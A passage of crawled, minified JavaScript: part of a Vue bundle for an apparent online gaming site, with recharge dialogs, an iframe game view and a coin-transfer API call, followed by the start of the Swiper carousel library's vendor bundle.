"src"];function Lz(e,A,t,s,a,r){const o=dl,l=TU,c=UA("lazy");return u(),p("div",null,[n("div",{class:"dropDwonbutton",style:sA(nt(YA({},r.style),{borderRadius:a.dropDownStatus?"3.13rem":"50%"})),onTouchstartPassive:A[4]||(A[4]=(...g)=>r.touchstart&&r.touchstart(...g)),onTouchmove:A[5]||(A[5]=(...g)=>r.touchmove&&r.touchmove(...g)),onTouchend:A[6]||(A[6]=(...g)=>r.touchend&&r.touchend(...g)),onMouseover:A[7]||(A[7]=(...g)=>e.test&&e.test(...g))},[H(n("img",{alt:"dropDwonCloseIcon",onClick:A[0]||(A[0]=kt((...g)=>r.clickmfloat&&r.clickmfloat(...g),["stop"]))},null,512),[[ze,!a.dropDownStatus],[c,a.dropDwonCloseIcon]]),H(n("div",Dz,[H(n("img",{alt:"dropDwonOpenIcon",onClick:A[1]||(A[1]=kt((...g)=>r.clickmfloat&&r.clickmfloat(...g),["stop"]))},null,512),[[c,a.dropDwonOpenIcon]]),H(n("img",{alt:"homeIcon",class:"shadow",onClick:A[2]||(A[2]=kt(g=>a.showHomeDialog=!0,["stop"]))},null,512),[[c,a.homeIcon]]),H(n("img",{alt:"rechargeIcon",class:"shadow",onClick:A[3]||(A[3]=kt(g=>a.showRechargeDialog=!0,["stop"]))},null,512),[[c,a.rechargeIcon]])],512),[[ze,a.dropDownStatus]])],36),P(o,{show:a.showRechargeView,"onUpdate:show":A[8]||(A[8]=g=>a.showRechargeView=g),overlay:"",round:"",position:"bottom",style:{height:"90%"},"bind:close":"onClose"},{default:iA(()=>[n("iframe",{src:a.rechargeUrl,frameborder:"0",width:"100%",height:"100%"},null,8,Sz)]),_:1},8,["show"]),P(l,{show:a.showHomeDialog,message:e.$t("common.continueGameTips"),"confirm-button-text":e.$t("common.continueGame"),"cancel-button-text":e.$t("common.goHome"),"cancel-button-style":r.cancelButtonStyle,"confirm-event":()=>a.showHomeDialog=!1,"cancel-event":r.goHome,"show-warning-icon":!1,"close-event":()=>a.showHomeDialog=!1},null,8,["show","message","confirm-button-text","cancel-button-text","cancel-button-style","confirm-event","cancel-event","close-event"]),P(l,{show:a.showRechargeDialog,message:e.$t("common.goRechargeTips"),"confirm-button-text":e.$t("common.goRecharge"),"cancel-button-text":e.$t("common.goHome"),"cancel-button-style":r.cancelButtonStyle,"confirm-event":r.confirmGoRecharge,"cancel-event":r.goHome,"show-warning-icon":!1,"close-event":()=>a.showRechargeDialog=!1},null,8,["show","message","confirm-button-text","cancel-button-text","cancel-button-style","confirm-event","cancel-event","close-event"])])}const Rz=fA(Hz,[["render",Lz]]);const $z={ref:"page",class:"view-page"},xz={key:0,class:"tip"},Kz=["src"],Oz={__name:"index",setup(e){const{isAndroid:A,isAndroidApp:t}=Le(),s=F(!0),a=UD(),r=F(!0),o=F(!1),l=ns(),c=ne(),g=zA(),h=j(()=>decodeURIComponent(l.query.url));function m(){a.webViewOpen(l.query.gameId,l.query.platformCode)}function v(){if(o.value)return;o.value=!0,r.value=!1;let b=0;const C=20,M=Bt.localStorage.get("PreviousPage")&&Bt.localStorage.get("PreviousPage")=="allOnlineGames"?"allOnlineGames":"home",E=setInterval(()=>{As(()=>{l.name!==M&&b<C?(c.go(-1),b++):(clearInterval(E),o.value=!1,l.name!==M&&c.replace({name:"home"}))})},100)}const y=F(null),B=F(window.location.hostname);let w=null;GA(()=>{sessionStorage.setItem("webViewPlatformCode",l.query.platformCode);const b=y.value;if(!b){console.warn("❌ 無iframe");return}w=()=>{var C;try{const M=(C=b.contentWindow)==null?void 0:C.location.href;if(console.log("⚠️ 同源"),M){const E=M.startsWith("http://")||M.startsWith("https://"),I=M.startsWith(`http://${B.value}`)||M.startsWith(`https://${B.value}`);E&&I&&(M.includes("/api/")?console.log("⚠️ 同源 API 請求，不導回首頁"):(console.log("⚠️ 同源，導回首頁"),v()))}}catch(M){const E=b.getAttribute("src")||"";if(console.log("⚠️ 跨域"),E){const I=E.startsWith("http://")||E.startsWith("https://"),S=E.startsWith(`http://${B.value}`)||E.startsWith(`https://${B.value}`);I&&S&&(E.includes("/api/")?console.log("⚠️ 跨域 API 請求，不導回首頁"):(console.log("⚠️ 跨域，導回首頁"),v()))}}},b.addEventListener("load",w)}),ci(async()=>{await d(sessionStorage.getItem("webViewPlatformCode")||""),setTimeout(()=>{g.onGetUserBalance(),sessionStorage.removeItem("webViewPlatformCode")},1e3),w&&y.value&&y.value.removeEventListener("load",w)});async function d(b){try{await DA.post("/consumer/third/platform/transOutThirdMoney",{},{params:{platformCode:b}})}catch(C){console.error("快速收集金币报错：",C)}}return(b,C)=>{const M=xs,E=Rz;return u(),p("div",$z,[i(s)&&i(A)&&i(t)?(u(),p("div",xz,[O(_(b.$t("main.webviewTip"))+" ",1),n("span",{style:{color:"blue"},onClick:m},_(b.$t("main.webviewTip1")),1),O(" "+_(b.$t("main.webviewTip2"))+" ",1),P(M,{class:"icon",name:"cross",onClick:C[0]||(C[0]=I=>s.value=!1)})])):W("",!0),i(r)?(u(),p("iframe",{key:1,ref_key:"iframeRef",ref:y,src:i(h),frameborder:"0",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share; mixed-content",allowfullscreen:"",sandbox:"allow-same-origin allow-scripts allow-popups allow-forms allow-top-navigation allow-popups-to-escape-sandbox"},null,8,Kz)):W("",!0),P(E,{"platform-code":i(l).query.platformCode,onBack:v},null,8,["platform-code"])],512)}}},Mz=fA(Oz,[["__scopeId","data-v-59d66982"]]),wZ=Object.freeze(Object.defineProperty({__proto__:null,default:Mz},Symbol.toStringTag,{value:"Module"}));export{bZ as A,wZ as B,Na as _,zz as a,Zz as b,AZ as c,eZ as d,sZ as e,aZ as f,ID as g,nZ as h,zD as i,iZ as j,rZ as k,oZ as l,lZ as m,cZ as n,_Z as o,gZ as p,uZ as q,tZ as r,mZ as s,qz as t,hZ as u,pZ as v,vZ as w,dZ as x,BZ as y,fZ as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/vendor-swiper-23b74961.js
body_size: 50821
content:
var rt=Object.defineProperty,at=Object.defineProperties;var nt=Object.getOwnPropertyDescriptors;var Fe=Object.getOwnPropertySymbols;var lt=Object.prototype.hasOwnProperty,ot=Object.prototype.propertyIsEnumerable;var We=(t,e,i)=>e in t?rt(t,e,{enumerable:!0,configurable:!0,writable:!0,value:i}):t[e]=i,Ce=(t,e)=>{for(var i in e||(e={}))lt.call(e,i)&&We(t,i,e[i]);if(Fe)for(var i of Fe(e))ot.call(e,i)&&We(t,i,e[i]);return t},Pe=(t,e)=>at(t,nt(e));function qe(t){return t!==null&&typeof t=="object"&&"constructor"in t&&t.constructor===Object}function Be(t,e){t===void 0&&(t={}),e===void 0&&(e={}),Object.keys(e).forEach(i=>{typeof t[i]=="undefined"?t[i]=e[i]:qe(e[i])&&qe(t[i])&&Object.keys(e[i]).length>0&&Be(t[i],e[i])})}const Ze={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Y(){const t=typeof document!="undefined"?document:{};return Be(t,Ze),t}const dt={document:Ze,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(t){return typeof setTimeout=="undefined"?(t(),null):setTimeout(t,0)},cancelAnimationFrame(t){typeof setTimeout!="undefined"&&clearTimeout(t)}};function R(){const t=typeof window!="undefined"?window:{};return Be(t,dt),t}function Q(t){return t===void 0&&(t=""),t.trim().split(" ").filter(e=>!!e.trim())}function ct(t){const e=t;Object.keys(e).forEach(i=>{try{e[i]=null}catch(s){}try{delete e[i]}catch(s){}})}function ie(t,e){return e===void 0&&(e=0),setTimeout(t,e)}function j(){return Date.now()}function ft(t){const e=R();let i;return e.getComputedStyle&&(i=e.getComputedStyle(t,null)),!i&&t.currentStyle&&(i=t.currentStyle),i||(i=t.style),i}function De(t,e){e===void 0&&(e="x");const i=R();let s,a,r;const c=ft(t);return i.WebKitCSSMatrix?(a=c.transform||c.webkitTransform,a.split(",").length>6&&(a=a.split(", ").map(d=>d.replace(",",".")).join(", ")),r=new i.WebKitCSSMatrix(a==="none"?"":a)):(r=c.MozTransform||c.OTransform||c.MsTransform||c.msTransform||c.transform||c.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=r.toString().split(",")),e==="x"&&(i.WebKitCSSMatrix?a=r.m41:s.length===16?a=parseFloat(s[12]):a=parseFloat(s[4])),e==="y"&&(i.WebKitCSSMatrix?a=r.m42:s.length===16?a=parseFloat(s[13]):a=parseFloat(s[5])),a||0}function de(t){return typeof t=="object"&&t!==null&&t.constructor&&Object.prototype.toString.call(t).slice(8,-1)==="Object"}function ut(t){return typeof window!="undefined"&&typeof window.HTMLElement!="undefined"?t instanceof HTMLElement:t&&(t.nodeType===1||t.nodeType===11)}function W(){const t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"];for(let i=1;i<arguments.length;i+=1){const s=i<0||arguments.length<=i?void 0:arguments[i];if(s!=null&&!ut(s)){const a=Object.keys(Object(s)).filter(r=>e.indexOf(r)<0);for(let r=0,c=a.length;r<c;r+=1){const d=a[r],n=Object.getOwnPropertyDescriptor(s,d);n!==void 0&&n.enumerable&&(de(t[d])&&de(s[d])?s[d].__swiper__?t[d]=s[d]:W(t[d],s[d]):!de(t[d])&&de(s[d])?(t[d]={},s[d].__swiper__?t[d]=s[d]:W(t[d],s[d])):t[d]=s[d])}}}return t}function ce(t,e,i){t.style.setProperty(e,i)}function Qe(t){let{swiper:e,targetPosition:i,side:s}=t;const a=R(),r=-e.translate;let c=null,d;const n=e.params.speed;e.wrapperEl.style.scrollSnapType="none",a.cancelAnimationFrame(e.cssModeFrameID);const p=i>r?"next":"prev",o=(f,m)=>p==="next"&&f>=m||p==="prev"&&f<=m,l=()=>{d=new Date().getTime(),c===null&&(c=d);const f=Math.max(Math.min((d-c)/n,1),0),m=.5-Math.cos(f*Math.PI)/2;let h=r+m*(i-r);if(o(h,i)&&(h=i),e.wrapperEl.scrollTo({[s]:h}),o(h,i)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[s]:h})}),a.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=a.requestAnimationFrame(l)};l()}function re(t){return t.querySelector(".swiper-slide-transform")||t.shadowRoot&&t.shadowRoot.querySelector(".swiper-slide-transform")||t}function V(t,e){return e===void 0&&(e=""),[...t.children].filter(i=>i.matches(e))}function be(t){try{console.warn(t);return}catch(e){}}function q(t,e){e===void 0&&(e=[]);const i=document.createElement(t);return i.classList.add(...Array.isArray(e)?e:Q(e)),i}function Se(t){const e=R(),i=Y(),s=t.getBoundingClientRect(),a=i.body,r=t.clientTop||a.clientTop||0,c=t.clientLeft||a.clientLeft||0,d=t===e?e.scrollY:t.scrollTop,n=t===e?e.scrollX:t.scrollLeft;return{top:s.top+d-r,left:s.left+n-c}}function pt(t,e){const i=[];for(;t.previousElementSibling;){const s=t.previousElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function mt(t,e){const i=[];for(;t.nextElementSibling;){const s=t.nextElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function J(t,e){return R().getComputedStyle(t,null).getPropertyValue(e)}function ue(t){let e=t,i;if(e){for(i=0;(e=e.previousSibling)!==null;)e.nodeType===1&&(i+=1);return i}}function te(t,e){const i=[];let s=t.parentElement;for(;s;)e?s.matches(e)&&i.push(s):i.push(s),s=s.parentElement;return i}function fe(t,e){function i(s){s.target===t&&(e.call(t,s),t.removeEventListener("transitionend",i))}e&&t.addEventListener("transitionend",i)}function Ge(t,e,i){const s=R();return i?t[e==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-left":"margin-bottom")):t.offsetWidth}function B(t){return(Array.isArray(t)?t:[t]).filter(e=>!!e)}function ht(t){let{swiper:e,extendParams:i,on:s,emit:a}=t;i({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let r;const c=Y();e.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};const d=c.createElement("div");function n(h,w){const g=e.params.virtual;if(g.cache&&e.virtual.cache[w])return e.virtual.cache[w];let u;return g.renderSlide?(u=g.renderSlide.call(e,h,w),typeof u=="string"&&(d.innerHTML=u,u=d.children[0])):e.isElement?u=q("swiper-slide"):u=q("div",e.params.slideClass),u.setAttribute("data-swiper-slide-index",w),g.renderSlide||(u.innerHTML=h),g.cache&&(e.virtual.cache[w]=u),u}function p(h){const{slidesPerView:w,slidesPerGroup:g,centeredSlides:u,loop:b}=e.params,{addSlidesBefore:v,addSlidesAfter:E}=e.params.virtual,{from:z,to:L,slides:D,slidesGrid:P,offset:T}=e.virtual;e.params.cssMode||e.updateActiveIndex();const M=e.activeIndex||0;let A;e.rtlTranslate?A="right":A=e.isHorizontal()?"left":"top";let x,S;u?(x=Math.floor(w/2)+g+E,S=Math.floor(w/2)+g+v):(x=w+(g-1)+E,S=(b?w:g)+v);let y=M-S,I=M+x;b||(y=Math.max(y,0),I=Math.min(I,D.length-1));let G=(e.slidesGrid[y]||0)-(e.slidesGrid[0]||0);b&&M>=S?(y-=S,u||(G+=e.slidesGrid[0])):b&&M<S&&(y=-S,u&&(G+=e.slidesGrid[0])),Object.assign(e.virtual,{from:y,to:I,offset:G,slidesGrid:e.slidesGrid,slidesBefore:S,slidesAfter:x});function N(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),a("virtualUpdate")}if(z===y&&L===I&&!h){e.slidesGrid!==P&&G!==T&&e.slides.forEach(_=>{_.style[A]=`${G-Math.abs(e.cssOverflowAdjustment())}px`}),e.updateProgress(),a("virtualUpdate");return}if(e.params.virtual.renderExternal){e.params.virtual.renderExternal.call(e,{offset:G,from:y,to:I,slides:function(){const k=[];for(let F=y;F<=I;F+=1)k.push(D[F]);return k}()}),e.params.virtual.renderExternalUpdate?N():a("virtualUpdate");return}const C=[],O=[],$=_=>{let k=_;return _<0?k=D.length+_:k>=D.length&&(k=k-D.length),k};if(h)e.slides.filter(_=>_.matches(`.${e.params.slideClass}, swiper-slide`)).forEach(_=>{_.remove()});else for(let _=z;_<=L;_+=1)if(_<y||_>I){const k=$(_);e.slides.filter(F=>F.matches(`.${e.params.slideClass}[data-swiper-slide-index="${k}"], swiper-slide[data-swiper-slide-index="${k}"]`)).forEach(F=>{F.remove()})}const H=b?-D.length:0,X=b?D.length*2:D.length;for(let _=H;_<X;_+=1)if(_>=y&&_<=I){const k=$(_);typeof L=="undefined"||h?O.push(k):(_>L&&O.push(k),_<z&&C.push(k))}if(O.forEach(_=>{e.slidesEl.append(n(D[_],_))}),b)for(let _=C.length-1;_>=0;_-=1){const k=C[_];e.slidesEl.prepend(n(D[k],k))}else C.sort((_,k)=>k-_),C.forEach(_=>{e.slidesEl.prepend(n(D[_],_))});V(e.slidesEl,".swiper-slide, swiper-slide").forEach(_=>{_.style[A]=`${G-Math.abs(e.cssOverflowAdjustment())}px`}),N()}function o(h){if(typeof h=="object"&&"length"in h)for(let w=0;w<h.length;w+=1)h[w]&&e.virtual.slides.push(h[w]);else e.virtual.slides.push(h);p(!0)}function l(h){const w=e.activeIndex;let g=w+1,u=1;if(Array.isArray(h)){for(let b=0;b<h.length;b+=1)h[b]&&e.virtual.slides.unshift(h[b]);g=w+h.length,u=h.length}else e.virtual.slides.unshift(h);if(e.params.virtual.cache){const b=e.virtual.cache,v={};Object.keys(b).forEach(E=>{const z=b[E],L=z.getAttribute("data-swiper-slide-index");L&&z.setAttribute("data-swiper-slide-index",parseInt(L,10)+u),v[parseInt(E,10)+u]=z}),e.virtual.cache=v}p(!0),e.slideTo(g,0)}function f(h){if(typeof h=="undefined"||h===null)return;let w=e.activeIndex;if(Array.isArray(h))for(let g=h.length-1;g>=0;g-=1)e.params.virtual.cache&&(delete e.virtual.cache[h[g]],Object.keys(e.virtual.cache).forEach(u=>{u>h&&(e.virtual.cache[u-1]=e.virtual.cache[u],e.virtual.cache[u-1].setAttribute("data-swiper-slide-index",u-1),delete e.virtual.cache[u])})),e.virtual.slides.splice(h[g],1),h[g]<w&&(w-=1),w=Math.max(w,0);else e.params.virtual.cache&&(delete e.virtual.cache[h],Object.keys(e.virtual.cache).forEach(g=>{g>h&&(e.virtual.cache[g-1]=e.virtual.cache[g],e.virtual.cache[g-1].setAttribute("data-swiper-slide-index",g-1),delete e.virtual.cache[g])})),e.virtual.slides.splice(h,1),h<w&&(w-=1),w=Math.max(w,0);p(!0),e.slideTo(w,0)}function m(){e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),p(!0),e.slideTo(0,0)}s("beforeInit",()=>{if(!e.params.virtual.enabled)return;let h;if(typeof e.passedParams.virtual.slides=="undefined"){const w=[...e.slidesEl.children].filter(g=>g.matches(`.${e.params.slideClass}, swiper-slide`));w&&w.length&&(e.virtual.slides=[...w],h=!0,w.forEach((g,u)=>{g.setAttribute("data-swiper-slide-index",u),e.virtual.cache[u]=g,g.remove()}))}h||(e.virtual.slides=e.params.virtual.slides),e.classNames.push(`${e.params.containerModifierClass}virtual`),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0,p()}),s("setTranslate",()=>{e.params.virtual.enabled&&(e.params.cssMode&&!e._immediateVirtual?(clearTimeout(r),r=setTimeout(()=>{p()},100)):p())}),s("init update resize",()=>{e.params.virtual.enabled&&e.params.cssMode&&ce(e.wrapperEl,"--swiper-virtual-size",`${e.virtualSize}px`)}),Object.assign(e.virtual,{appendSlide:o,prependSlide:l,removeSlide:f,removeAllSlides:m,update:p})}function gt(t){let{swiper:e,extendParams:i,on:s,emit:a}=t;const r=Y(),c=R();e.keyboard={enabled:!1},i({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}});function d(o){if(!e.enabled)return;const{rtlTranslate:l}=e;let f=o;f.originalEvent&&(f=f.originalEvent);const m=f.keyCode||f.charCode,h=e.params.keyboard.pageUpDown,w=h&&m===33,g=h&&m===34,u=m===37,b=m===39,v=m===38,E=m===40;if(!e.allowSlideNext&&(e.isHorizontal()&&b||e.isVertical()&&E||g)||!e.allowSlidePrev&&(e.isHorizontal()&&u||e.isVertical()&&v||w))return!1;if(!(f.shiftKey||f.altKey||f.ctrlKey||f.metaKey)&&!(r.activeElement&&r.activeElement.nodeName&&(r.activeElement.nodeName.toLowerCase()==="input"||r.activeElement.nodeName.toLowerCase()==="textarea"))){if(e.params.keyboard.onlyInViewport&&(w||g||u||b||v||E)){let z=!1;if(te(e.el,`.${e.params.slideClass}, swiper-slide`).length>0&&te(e.el,`.${e.params.slideActiveClass}`).length===0)return;const L=e.el,D=L.clientWidth,P=L.clientHeight,T=c.innerWidth,M=c.innerHeight,A=Se(L);l&&(A.left-=L.scrollLeft);const x=[[A.left,A.top],[A.left+D,A.top],[A.left,A.top+P],[A.left+D,A.top+P]];for(let S=0;S<x.length;S+=1){const y=x[S];if(y[0]>=0&&y[0]<=T&&y[1]>=0&&y[1]<=M){if(y[0]===0&&y[1]===0)continue;z=!0}}if(!z)return}e.isHorizontal()?((w||g||u||b)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),((g||b)&&!l||(w||u)&&l)&&e.slideNext(),((w||u)&&!l||(g||b)&&l)&&e.slidePrev()):((w||g||v||E)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),(g||E)&&e.slideNext(),(w||v)&&e.slidePrev()),a("keyPress",m)}}function n(){e.keyboard.enabled||(r.addEventListener("keydown",d),e.keyboard.enabled=!0)}function p(){e.keyboard.enabled&&(r.removeEventListener("keydown",d),e.keyboard.enabled=!1)}s("init",()=>{e.params.keyboard.enabled&&n()}),s("destroy",()=>{e.keyboard.enabled&&p()}),Object.assign(e.keyboard,{enable:n,disable:p})}function vt(t){let{swiper:e,extendParams:i,on:s,emit:a}=t;const r=R();i({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),e.mousewheel={enabled:!1};let c,d=j(),n;const p=[];function o(v){let D=0,P=0,T=0,M=0;return"detail"in v&&(P=v.detail),"wheelDelta"in v&&(P=-v.wheelDelta/120),"wheelDeltaY"in v&&(P=-v.wheelDeltaY/120),"wheelDeltaX"in v&&(D=-v.wheelDeltaX/120),"axis"in v&&v.axis===v.HORIZONTAL_AXIS&&(D=P,P=0),T=D*10,M=P*10,"deltaY"in v&&(M=v.deltaY),"deltaX"in v&&(T=v.deltaX),v.shiftKey&&!T&&(T=M,M=0),(T||M)&&v.deltaMode&&(v.deltaMode===1?(T*=40,M*=40):(T*=800,M*=800)),T&&!D&&(D=T<1?-1:1),M&&!P&&(P=M<1?-1:1),{spinX:D,spinY:P,pixelX:T,pixelY:M}}function l(){e.enabled&&(e.mouseEntered=!0)}function f(){e.enabled&&(e.mouseEntered=!1)}function m(v){return e.params.mousewheel.thresholdDelta&&v.delta<e.params.mousewheel.thresholdDelta||e.params.mousewheel.thresholdTime&&j()-d<e.params.mousewheel.thresholdTime?!1:v.delta>=6&&j()-d<60?!0:(v.direction<0?(!e.isEnd||e.params.loop)&&!e.animating&&(e.slideNext(),a("scroll",v.raw)):(!e.isBeginning||e.params.loop)&&!e.animating&&(e.slidePrev(),a("scroll",v.raw)),d=new r.Date().getTime(),!1)}function h(v){const E=e.params.mousewheel;if(v.direction<0){if(e.isEnd&&!e.params.loop&&E.releaseOnEdges)return!0}else if(e.isBeginning&&!e.params.loop&&E.releaseOnEdges)return!0;return!1}function w(v){let E=v,z=!0;if(!e.enabled||v.target.closest(`.${e.params.mousewheel.noMousewheelClass}`))return;const L=e.params.mousewheel;e.params.cssMode&&E.preventDefault();let D=e.el;e.params.mousewheel.eventsTarget!=="container"&&(D=document.querySelector(e.params.mousewheel.eventsTarget));const P=D&&D.contains(E.target);if(!e.mouseEntered&&!P&&!L.releaseOnEdges)return!0;E.originalEvent&&(E=E.originalEvent);let T=0;const M=e.rtlTranslate?-1:1,A=o(E);if(L.forceToAxis)if(e.isHorizontal())if(Math.abs(A.pixelX)>Math.abs(A.pixelY))T=-A.pixelX*M;else return!0;else if(Math.abs(A.pixelY)>Math.abs(A.pixelX))T=-A.pixelY;else return!0;else T=Math.abs(A.pixelX)>Math.abs(A.pixelY)?-A.pixelX*M:-A.pixelY;if(T===0)return!0;L.invert&&(T=-T);let x=e.getTranslate()+T*L.sensitivity;if(x>=e.minTranslate()&&(x=e.minTranslate()),x<=e.maxTranslate()&&(x=e.maxTranslate()),z=e.params.loop?!0:!(x===e.minTranslate()||x===e.maxTranslate()),z&&e.params.nested&&E.stopPropagation(),!e.params.freeMode||!e.params.freeMode.enabled){const S={time:j(),delta:Math.abs(T),direction:Math.sign(T),raw:v};p.length>=2&&p.shift();const y=p.length?p[p.length-1]:void 0;if(p.push(S),y?(S.direction!==y.direction||S.delta>y.delta||S.time>y.time+150)&&m(S):m(S),h(S))return!0}else{const S={time:j(),delta:Math.abs(T),direction:Math.sign(T)},y=n&&S.time<n.time+500&&S.delta<=n.delta&&S.direction===n.direction;if(!y){n=void 0;let I=e.getTranslate()+T*L.sensitivity;const G=e.isBeginning,N=e.isEnd;if(I>=e.minTranslate()&&(I=e.minTranslate()),I<=e.maxTranslate()&&(I=e.maxTranslate()),e.setTransition(0),e.setTranslate(I),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses(),(!G&&e.isBeginning||!N&&e.isEnd)&&e.updateSlidesClasses(),e.params.loop&&e.loopFix({direction:S.direction<0?"next":"prev",byMousewheel:!0}),e.params.freeMode.sticky){clearTimeout(c),c=void 0,p.length>=15&&p.shift();const C=p.length?p[p.length-1]:void 0,O=p[0];if(p.push(S),C&&(S.delta>C.delta||S.direction!==C.direction))p.splice(0);else if(p.length>=15&&S.time-O.time<500&&O.delta-S.delta>=1&&S.delta<=6){const $=T>0?.8:.2;n=S,p.splice(0),c=ie(()=>{e.slideToClosest(e.params.speed,!0,void 0,$)},0)}c||(c=ie(()=>{n=S,p.splice(0),e.slideToClosest(e.params.speed,!0,void 0,.5)},500))}if(y||a("scroll",E),e.params.autoplay&&e.params.autoplayDisableOnInteraction&&e.autoplay.stop(),L.releaseOnEdges&&(I===e.minTranslate()||I===e.maxTranslate()))return!0}}return E.preventDefault?E.preventDefault():E.returnValue=!1,!1}function g(v){let E=e.el;e.params.mousewheel.eventsTarget!=="container"&&(E=document.querySelector(e.params.mousewheel.eventsTarget)),E[v]("mouseenter",l),E[v]("mouseleave",f),E[v]("wheel",w)}function u(){return e.params.cssMode?(e.wrapperEl.removeEventListener("wheel",w),!0):e.mousewheel.enabled?!1:(g("addEventListener"),e.mousewheel.enabled=!0,!0)}function b(){return e.params.cssMode?(e.wrapperEl.addEventListener(event,w),!0):e.mousewheel.enabled?(g("removeEventListener"),e.mousewheel.enabled=!1,!0):!1}s("init",()=>{!e.params.mousewheel.enabled&&e.params.cssMode&&b(),e.params.mousewheel.enabled&&u()}),s("destroy",()=>{e.params.cssMode&&u(),e.mousewheel.enabled&&b()}),Object.assign(e.mousewheel,{enable:u,disable:b})}function Ne(t,e,i,s){return t.params.createElements&&Object.keys(s).forEach(a=>{if(!i[a]&&i.auto===!0){let r=V(t.el,`.${s[a]}`)[0];r||(r=q("div",s[a]),r.className=s[a],t.el.append(r)),i[a]=r,e[a]=r}}),i}function wt(t){let{swiper:e,extendParams:i,on:s,emit:a}=t;i({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};function r(h){let w;return h&&typeof h=="string"&&e.isElement&&(w=e.el.querySelector(h),w)?w:(h&&(typeof h=="string"&&(w=[...document.querySelectorAll(h)]),e.params.uniqueNavElements&&typeof h=="string"&&w.length>1&&e.el.querySelectorAll(h).length===1&&(w=e.el.querySelector(h))),h&&!w?h:w)}function c(h,w){const g=e.params.navigation;h=B(h),h.forEach(u=>{u&&(u.classList[w?"add":"remove"](...g.disabledClass.split(" ")),u.tagName==="BUTTON"&&(u.disabled=w),e.params.watchOverflow&&e.enabled&&u.classList[e.isLocked?"add":"remove"](g.lockClass))})}function d(){const{nextEl:h,prevEl:w}=e.navigation;if(e.params.loop){c(w,!1),c(h,!1);return}c(w,e.isBeginning&&!e.params.rewind),c(h,e.isEnd&&!e.params.rewind)}function n(h){h.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),a("navigationPrev"))}function p(h){h.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),a("navigationNext"))}function o(){const h=e.params.navigation;if(e.params.navigation=Ne(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(h.nextEl||h.prevEl))return;let w=r(h.nextEl),g=r(h.prevEl);Object.assign(e.navigation,{nextEl:w,prevEl:g}),w=B(w),g=B(g);const u=(b,v)=>{b&&b.addEventListener("click",v==="next"?p:n),!e.enabled&&b&&b.classList.add(...h.lockClass.split(" "))};w.forEach(b=>u(b,"next")),g.forEach(b=>u(b,"prev"))}function l(){let{nextEl:h,prevEl:w}=e.navigation;h=B(h),w=B(w);const g=(u,b)=>{u.removeEventListener("click",b==="next"?p:n),u.classList.remove(...e.params.navigation.disabledClass.split(" "))};h.forEach(u=>g(u,"next")),w.forEach(u=>g(u,"prev"))}s("init",()=>{e.params.navigation.enabled===!1?m():(o(),d())}),s("toEdge fromEdge lock unlock",()=>{d()}),s("destroy",()=>{l()}),s("enable disable",()=>{let{nextEl:h,prevEl:w}=e.navigation;if(h=B(h),w=B(w),e.enabled){d();return}[...h,...w].filter(g=>!!g).forEach(g=>g.classList.add(e.params.navigation.lockClass))}),s("click",(h,w)=>{let{nextEl:g,prevEl:u}=e.navigation;g=B(g),u=B(u);const b=w.target;if(e.params.navigation.hideOnClick&&!u.includes(b)&&!g.includes(b)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===b||e.pagination.el.contains(b)))return;let v;g.length?v=g[0].classList.contains(e.params.navigation.hiddenClass):u.length&&(v=u[0].classList.contains(e.params.navigation.hiddenClass)),a(v===!0?"navigationShow":"navigationHide"),[...g,...u].filter(E=>!!E).forEach(E=>E.classList.toggle(e.params.navigation.hiddenClass))}});const f=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),o(),d()},m=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),l()};Object.assign(e.navigation,{enable:f,disable:m,update:d,init:o,destroy:l})}function Z(t){return t===void 